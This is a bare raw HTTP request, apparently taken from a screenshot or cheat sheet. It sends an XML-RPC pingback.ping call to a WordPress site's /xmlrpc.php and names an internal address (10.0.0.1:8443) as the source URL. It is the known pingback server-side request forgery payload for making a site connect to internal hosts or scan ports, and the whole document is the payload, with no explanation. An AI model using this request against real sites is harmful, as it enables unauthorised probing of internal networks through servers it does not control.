 POST /xmlrpc.php HTTP/1.1
Host: example.com
Content-Length: 275

<?xml version="1.0" encoding="UTF-8"?>
<methodCall>
<methodName>pingback.ping</methodName>
    <params>
        <param>
        <value><string>https://10.0.0.1:8443</string></value>
        </param>
        <param>
        <value><string>https://example.com/</string></value>
        </param>
    </params>
</methodCall>